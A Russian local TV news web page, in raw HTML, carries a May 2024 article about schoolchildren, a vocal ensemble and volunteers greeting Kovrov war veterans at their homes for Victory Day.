<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-474"><a href="https://vk.com/nashregion33"><span class="screen-reader-text">VK</span></a></li>
<li id="menu-item-1560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1560"><a href="https://plus.google.com/u/3/107281171690047703403"><span class="screen-reader-text">Goolge+</span></a></li>
</ul></div>						</nav><!-- .social-navigation -->
							</div><!-- .top-bar-iconos-sociales -->
		</div><!-- .social-icon-wrapper -->
	</div><!-- .top-bar -->

	<div class="wrapper-search-top-bar">
		<div class="search-top-bar">
			<form method="get" id="searchform-toggle" action="https://nashregion33.ru/">
	<label for="s" class="assistive-text">Search</label>
	<input type="search" class="txt-search" name="s" id="s"  placeholder="Search..." />
	<input type="submit" name="submit" id="btn-search" value="Search" />
</form>
		</div>
	</div>

			<div style="position:relative">
				<div id="menu-movil">
	<div class="search-form-movil">
		<form method="get" id="searchform-movil" action="https://nashregion33.ru/">
			<label for="s" class="assistive-text">Search</label>
			<input type="search" class="txt-search-movil" placeholder="Search..." name="s" id="sm" />
			<input type="submit" name="submit" id="btn-search-movil" value="Search" />
		</form>
	</div><!-- search-form-movil -->

	<div class="menu-movil-enlaces">
		<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="nav-menu"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://nashregion33.ru/">НАШ РЕГИОН 33</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10"><a href="https://nashregion33.ru/news/">НАШИ НОВОСТИ</a></li>
<li id="menu-item-5385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5385"><a href="https://nashregion33.ru/category/tv/">НАШИ СЮЖЕТЫ</a></li>
<li id="menu-item-5188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5188"><a href="#">НАШИ ТЕЛЕПРОГРАММЫ</a>
<ul class="sub-menu">
	<li id="menu-item-5388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5388"><a href="https://nashregion33.ru/novosti/">НОВОСТИ</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5269"><a href="https://nashregion33.ru/sreda-obitaniya/">СРЕДА ОБИТАНИЯ</a></li>
	<li id="menu-item-5260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5260"><a href="https://nashregion33.ru/po-suti/">ПО СУТИ</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://nashregion33.ru/pro-sport/">ПРО СПОРТ</a></li>
	<li id="menu-item-5263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://nashregion33.ru/registrator/">РЕГИСТРАТОР</a></li>
	<li id="menu-item-5186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5186"><a href="https://nashregion33.ru/teleprogramma/">АРХИВ</a></li>
</ul>
</li>
<li id="menu-item-23818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23818"><a href="https://nashregion33.ru/nashi-partnery/">НАШИ ПАРТНЕРЫ</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://nashregion33.ru/o-kanale/">О НАС</a></li>
</ul></div>	</div>
</div><!-- #menu-movil -->
			</div>

						<div class="logo-blog-info-widget-wrapper">
				<div class="logo-blog-info-wrapper">
					<div class="wrapper-logo">
						<a href="https://nashregion33.ru/" class="custom-logo-link" rel="home"><img width="393" height="117" src="https://nashregion33.ru/wp-content/uploads/2021/02/cropped-logo.jpg" class="custom-logo" alt="Телеканал &quot;Наш Регион 33&quot;" decoding="async" srcset="https://nashregion33.ru/wp-content/uploads/2021/02/cropped-logo.jpg 393w, https://nashregion33.ru/wp-content/uploads/2021/02/cropped-logo-300x89.jpg 300w" sizes="(max-width: 393px) 100vw, 393px" /></a>					</div>
					<div class="wrapper-site-title">
						<h1 class="site-title"><a href="https://nashregion33.ru/" title="Телеканал &quot;Наш Регион 33&quot;" rel="home">Телеканал &quot;Наш Регион 33&quot;</a></h1>
						<h2 class="site-description">Новости Коврова</h2>
					</div>
				</div><!-- .logo-blog-info-wrapper -->

				<div class="widget-area-cabecera-wrapper">
					<div id="media_image-24" class="widget widget_media_image"><img width="491" height="100" src="https://nashregion33.ru/wp-content/uploads/2022/04/baner-02-e1649140774737.jpg" class="image wp-image-40198  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div>				</div>
			</div><!-- .logo-blog-info-widget-wrapper -->
			
		<nav id="site-navigation" class="main-navigation menu-line-top" role="navigation">
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe-1" class="nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://nashregion33.ru/">НАШ РЕГИОН 33</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10"><a href="https://nashregion33.ru/news/">НАШИ НОВОСТИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5385"><a href="https://nashregion33.ru/category/tv/">НАШИ СЮЖЕТЫ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5188"><a href="#">НАШИ ТЕЛЕПРОГРАММЫ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5388"><a href="https://nashregion33.ru/novosti/">НОВОСТИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5269"><a href="https://nashregion33.ru/sreda-obitaniya/">СРЕДА ОБИТАНИЯ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5260"><a href="https://nashregion33.ru/po-suti/">ПО СУТИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://nashregion33.ru/pro-sport/">ПРО СПОРТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://nashregion33.ru/registrator/">РЕГИСТРАТОР</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5186"><a href="https://nashregion33.ru/teleprogramma/">АРХИВ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23818"><a href="https://nashregion33.ru/nashi-partnery/">НАШИ ПАРТНЕРЫ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://nashregion33.ru/o-kanale/">О НАС</a></li>
</ul></div>		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->

	<div id="main" class="wrapper">
		
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-57170" class="post-57170 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-novosti-kovrov">

		
		
					<header class="entry-header">

				
				<div class="entry-title-subtitle">
											<h1 class="entry-title">Акция &#171;У окна ветерана&#187;</h1>
					
					<!-- autor, fecha y comentarios -->
					<div class='sub-title'>
						<div class="autor-fecha">
														<i class="fa fa-user"></i> <span class='author vcard'><a class='fn' rel='author' href=''></a></span>
														&nbsp;&nbsp;<i class="fa fa-calendar-o"></i> <time class='entry-date published' datetime='2024-05-13T06:20:00+03:00'>13 мая, 2024 06:20 <span class='entry-time'></span></time> <time class='updated' style='display:none;' datetime='2024-05-11T08:22:13+03:00'>11 мая, 2024 08:22</time>
														&nbsp;&nbsp;<i class="fa fa-comment-o"></i> <a href="https://nashregion33.ru/news/akciya-u-okna-veterana/#respond">Комментариев<span class="screen-reader-text"> к записи Акция &#171;У окна ветерана&#187;</span> нет</a>					   </div>
					</div><!-- .sub-title -->
				</div><!-- .entry-title-subtitle -->

				
			</header><!-- .entry-header -->

		
		<!-- Subtitle widget area -->
					<div class="sub-title-widget-area">
							</div><!-- .sub-title-widget-area -->
		
				
			<div class="entry-content">
				
				
<p>Чем дальше от нас уходят годы Великой Отечественной войны, тем сильнее должна быть память. Память в наших родителях, память в нас и наших детях, которые передадут ее дальше в поколения. Многие дети, к сожалению, уже не застанут ветеранов. Поэтому мы дорожим каждой минутой, проведенной с ними, слушая их воспоминания, выражая свою гордость за них и благодарность за все, что они для нас сделали.</p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="700" height="394" src="https://nashregion33.ru/wp-content/uploads/2024/05/3.jpg" alt="" class="wp-image-57171" srcset="https://nashregion33.ru/wp-content/uploads/2024/05/3.jpg 700w, https://nashregion33.ru/wp-content/uploads/2024/05/3-300x169.jpg 300w, https://nashregion33.ru/wp-content/uploads/2024/05/3-624x351.jpg 624w" sizes="(max-width: 700px) 100vw, 700px" /></figure>



<p><br>День Победы особенно важный праздник, когда мы можем встретиться с ветеранами, поздравить их.<br>Уже 10 лет проходит акция «У окна ветерана». Дети, творческие коллективы, волонтеры приезжают к ветеранам с поздравлениями домой. Вот и в этом году творческая бригада &#8212; ученики школы №21, вокальный ансамбль «Семеновна» ДКиТ «Родина», молодежь из Движения первых &#8212; поздравили ветеранов «у окна дома». Пели военные песни, рассказывали стихи, дарили цветы. А волонтеры Движения первых своими руками испекли пироги Победы с такими важными словами &#8212; 9 мая.</p>



<p>Гостей и поздравления принимали: Соловьева Мария Игнатьевна – ребенок войны, Кобицкий Валентин Юльевич – блокадник, Тишина Клавдия Александровна &#8212; труженик тыла, Шавандина Нина Николаевна – труженик тыла, Алексеева Валентина Васильевна – узник концлагерей.</p><div class="nashr-content" id="nashr-3999237213"><img loading="lazy" decoding="async" src="https://nashregion33.ru/wp-content/uploads/2022/04/baner-01.jpg" alt=""  srcset="https://nashregion33.ru/wp-content/uploads/2022/04/baner-01.jpg 1250w, https://nashregion33.ru/wp-content/uploads/2022/04/baner-01-300x61.jpg 300w, https://nashregion33.ru/wp-content/uploads/2022/04/baner-01-1024x209.jpg 1024w, https://nashregion33.ru/wp-content/uploads/2022/04/baner-01-768x157.jpg 768w, https://nashregion33.ru/wp-content/uploads/2022/04/baner-01-624x127.jpg 624w" sizes="(max-width: 1250px) 100vw, 1250px" width="1250" height="255"   /></div>



<p>Дорогие ветераны, низкий вам поклон. Мы глубоко благодарны вам за ваш труд, за сохранение памяти о Победе, за патриотическое воспитание молодёжи.<br>Спасибо вашему поколению, мы учимся у вас, мы на вас равняемся!</p>
<!-- adman_adcode_after --><div id="metaslider-id-23801" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-23801 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="New Slideshow" data-height="255" data-width="1250">
    <div id="metaslider_container_23801">
        <div id="metaslider_23801">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23805 ms-image " aria-roledescription="slide" data-date="2020-12-02 14:35:18" data-filename="baner-01.jpg" data-slide-type="image"><img decoding="async" src="https://nashregion33.ru/wp-content/uploads/2022/04/baner-01.jpg" height="255" width="1250" alt="" class="slider-23801 slide-23805 msDefaultImage" title="baner 01" /></li>
                <li style="display: none; width: 100%;" class="slide-23806 ms-image " aria-roledescription="slide" data-date="2020-12-02 14:35:18" data-filename="baner-na-sajt-teleshkola.jpg" data-slide-type="image"><img decoding="async" src="https://nashregion33.ru/wp-content/uploads/2020/12/baner-na-sajt-teleshkola.jpg" height="255" width="1250" alt="" class="slider-23801 slide-23806 msDefaultImage" title="baner- на сайт телешкола" /></li>
                <li style="display: none; width: 100%;" class="slide-23807 ms-image " aria-roledescription="slide" data-date="2020-12-02 14:35:18" data-filename="baner-02-e1649140774737-490x100.jpg" data-slide-type="image"><img loading="lazy" decoding="async" src="https://nashregion33.ru/wp-content/uploads/2022/04/baner-02-e1649140774737-490x100.jpg" height="255" width="1250" alt="" class="slider-23801 slide-23807 msDefaultImage" title="baner 02" /></li>
            </ul>
        </div>
        
    </div>
</div><!-- /adman_adcode_after -->
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:left;" data-lang="ru" data-url="https://nashregion33.ru/news/akciya-u-okna-veterana/" data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="cmsnashregion33ru" data-mode="share" data-background-color="#ffffff" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.vb.tm." data-text-color="#ffffff" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="separate" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.tw.ok.tm.gp." data-preview-mobile="false" data-selection-enable="true" data-exclude-show-more="false" data-share-style="10" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
							</div><!-- .entry-content -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
							<div class="post-end-widget-area">
									</div>
			
			
							<div class="entry-meta-term-single">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/news/" rel="tag">Новости</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/novosti-kovrov/" rel="tag">новости Ковров</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					<section class="wrapper-related-posts">
			<p class="related-posts-cabecera">
				<span class="related-post-tab-cabecera"> ПО ТЕМЕ...				</span>
			</p>

								<a style='background-color:#fff;' href='https://nashregion33.ru/news/sud-po-isku-prokurora-obyazal-mestnuju-zhitelnicu-vernut-ispolzovannye-s-narusheniyami-sredstva-materinskogo-kapitala/'>

					<div class="related-posts">
						<div class="related-posts-img">
							<img width="576" height="432" src="https://nashregion33.ru/wp-content/uploads/2026/01/61ef8b47629e3-576x432.jpg" class="attachment-bmag-thumbnail-4x3 size-bmag-thumbnail-4x3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/61ef8b47629e3-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2026/01/61ef8b47629e3-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2026/01/61ef8b47629e3-768x576.jpg 768w, https://nashregion33.ru/wp-content/uploads/2026/01/61ef8b47629e3-624x468.jpg 624w, https://nashregion33.ru/wp-content/uploads/2026/01/61ef8b47629e3-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/61ef8b47629e3-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2026/01/61ef8b47629e3.jpg 1000w" sizes="auto, (max-width: 576px) 100vw, 576px" />						</div><!-- .related-posts-img -->
						<div class="related-posts-title">
							Суд по иску прокурора обязал местную жительницу вернуть использованные с нарушениями средства материнского капитала						</div><!-- .related-posts-title -->
					</div><!-- .related-posts -->

					</a>

			   					<a style='background-color:#fff;' href='https://nashregion33.ru/crime/kovrovchanina-kotoryj-voroval-v-magazine-budut-sudit/'>

					<div class="related-posts">
						<div class="related-posts-img">
							<img width="576" height="432" src="https://nashregion33.ru/wp-content/uploads/2026/01/2025-06-05_14-07-49-576x432.jpg" class="attachment-bmag-thumbnail-4x3 size-bmag-thumbnail-4x3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/2025-06-05_14-07-49-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2026/01/2025-06-05_14-07-49-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/2025-06-05_14-07-49-80x60.jpg 80w" sizes="auto, (max-width: 576px) 100vw, 576px" />						</div><!-- .related-posts-img -->
						<div class="related-posts-title">
							Ковровчанина, который воровал в магазине, будут судить						</div><!-- .related-posts-title -->
					</div><!-- .related-posts -->

					</a>

			   					<a style='background-color:#fff;' href='https://nashregion33.ru/sport/sem-medalej-u-kovrovskih-sambistov/'>

					<div class="related-posts">
						<div class="related-posts-img">
							<img width="576" height="350" src="https://nashregion33.ru/wp-content/uploads/2026/01/30735_s_b-576x350.jpg" class="attachment-bmag-thumbnail-4x3 size-bmag-thumbnail-4x3 wp-post-image" alt="" decoding="async" loading="lazy" />						</div><!-- .related-posts-img -->
						<div class="related-posts-title">
							Семь медалей у ковровских самбистов						</div><!-- .related-posts-title -->
					</div><!-- .related-posts -->

					</a>

			   					<a style='background-color:#fff;' href='https://nashregion33.ru/news/kovrovskie-volontjory-vyshli-pomoch-v-borbe-s-posledstviyami-snezhnogo-ciklona/'>

					<div class="related-posts">
						<div class="related-posts-img">
							<img width="576" height="306" src="https://nashregion33.ru/wp-content/uploads/2026/01/30736_s_b-576x306.jpg" class="attachment-bmag-thumbnail-4x3 size-bmag-thumbnail-4x3 wp-post-image" alt="" decoding="async" loading="lazy" />						</div><!-- .related-posts-img -->
						<div class="related-posts-title">
							Ковровские волонтёры вышли помочь в борьбе с последствиями снежного циклона						</div><!-- .related-posts-title -->
					</div><!-- .related-posts -->

					</a>

			   			</section><!-- .wrapper-related-posts -->

		
	
		</footer><!-- .entry-meta -->
	</article><!-- #post -->

                
				<nav class="nav-single">
					<div class="wrapper-navigation-below">
						
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nashregion33.ru/news/kovrovskie-pozharnye-prinyali-uchastie-v-akcii-sad-pamyati/" rel="prev"><span class="meta-nav"><i class="fa fa-angle-double-left"></i></span> Ковровские пожарные приняли участие в акции «Сад памяти»</a></div><div class="nav-next"><a href="https://nashregion33.ru/news/shkolniki-i-sotrudniki-istoriko-memorialnogo-muzeya-proveli-vahtu-pamyati-v-a-degtyarjova/" rel="next">Школьники и сотрудники историко-мемориального музея провели Вахту памяти В.А.Дегтярёва <span class="meta-nav"><i class="fa fa-angle-double-right"></i></span></a></div></div>
	</nav>					</div><!-- .wrapper-navigation-below -->
				</nav><!-- .nav-single -->

                
				
<div id="comments" class="comments-area">

	
	<div class="wrapper-form-comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/akciya-u-okna-veterana/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://nashregion33.ru/wp-login.php?redirect_to=https%3A%2F%2Fnashregion33.ru%2Fnews%2Fakciya-u-okna-veterana%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
		</div>

</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-9" class="widget widget_text"><h3 class="widget-title"><span class="widget-title-tab">НАШИ СЮЖЕТЫ</span></h3>			<div class="textwidget"><p><iframe loading="lazy" style="background-color: #000;" src="https://vkvideo.ru/video_ext.php?oid=-52429470&amp;id=456239162&amp;hd=2&amp;autoplay=1" frameborder="0" allowfullscreen=""></iframe></p>
<p><iframe loading="lazy" style="background-color: #000;" src="https://vkvideo.ru/video_ext.php?oid=-52429470&amp;id=456239160&amp;hd=2&amp;autoplay=1" frameborder="0" allowfullscreen=""></iframe></p>
<p><iframe loading="lazy" style="background-color: #000;" src="https://vkvideo.ru/video_ext.php?oid=-52429470&amp;id=456239159&amp;hd=2&amp;autoplay=1" frameborder="0" allowfullscreen=""></iframe></p>
<p><iframe loading="lazy" style="background-color: #000;" src="https://vkvideo.ru/video_ext.php?oid=-52429470&amp;id=456239157&amp;hd=2&amp;autoplay=1" frameborder="0" allowfullscreen=""></iframe></p>
</div>
		</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title"><span class="widget-title-tab">Календарь</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://nashregion33.ru/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://nashregion33.ru/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://nashregion33.ru/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://nashregion33.ru/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://nashregion33.ru/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://nashregion33.ru/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://nashregion33.ru/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://nashregion33.ru/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://nashregion33.ru/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://nashregion33.ru/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://nashregion33.ru/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://nashregion33.ru/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://nashregion33.ru/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://nashregion33.ru/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td id="today"><a href="https://nashregion33.ru/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://nashregion33.ru/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="bmag_widget_recent_posts-8" class="widget bmag_widget_recent_posts"><h3 class="widget-title"><span class="widget-title-tab">Происшествия</span></h3>
				<div class="recent-post">
					<ul class="recent-posts-th-ul"> 							<a href='https://nashregion33.ru/crime/kovrovchanina-kotoryj-voroval-v-magazine-budut-sudit/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2026/01/2025-06-05_14-07-49-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/2025-06-05_14-07-49-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2026/01/2025-06-05_14-07-49-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/2025-06-05_14-07-49-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Ковровчанина, который воровал в магазине, будут судить																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/news/dtp-na-ul-muromskoj/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-768x576.jpg 768w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-624x468.jpg 624w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81.jpg 1000w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										ДТП на ул. Муромской																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/crime/3-dtp-po-odnomu-scenariju-po-prichine-nesobljudeniya-ocherednosti-proezda/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2026/01/vrv-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/vrv-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2026/01/vrv-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/vrv-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										3 ДТП по «одному сценарию» &#8212; по причине несоблюдения очередности проезда																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/crime/na-pozhare-spaseno-5-chelovek-2/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2026/01/7158dc7e7c5e464773b42199ab14b7df__2000x2000__watermark-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/7158dc7e7c5e464773b42199ab14b7df__2000x2000__watermark-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2026/01/7158dc7e7c5e464773b42199ab14b7df__2000x2000__watermark-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/7158dc7e7c5e464773b42199ab14b7df__2000x2000__watermark-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										На пожаре спасено 5 человек																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/crime/dtp-na-marshala-ustinova/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-768x575.jpg 768w, https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-624x467.jpg 624w, https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn.jpg 877w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										ДТП на Маршала Устинова																			</div>

								</li>
							</a>
									</ul>
			</div>
			</aside><aside id="bmag_widget_recent_posts-9" class="widget bmag_widget_recent_posts"><h3 class="widget-title"><span class="widget-title-tab">Федеральные новости</span></h3>
				<div class="recent-post">
					<ul class="recent-posts-th-ul"> 							<a href='https://nashregion33.ru/news/strong-novoe-pochtovoe-otdelenie-v-muromcevo-deputaty-zakonodatelnogo-sobraniya-proveryajut-kak-ispolnyaetsya-poruchenie-prezidenta-strong/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-9">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2023/02/Novoe-pochtovoe-otdelenie.00_05_09_00.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2023/02/Novoe-pochtovoe-otdelenie.00_05_09_00.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2023/02/Novoe-pochtovoe-otdelenie.00_05_09_00.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/02/Novoe-pochtovoe-otdelenie.00_05_09_00.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										<strong>Новое почтовое отделение в Муромцево. Депутаты Законодательного Собрания проверяют, как исполняется поручение Президента</strong>																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/fnews/utverzhdjon-poryadok-socvyplat-mobilizovannym/'>
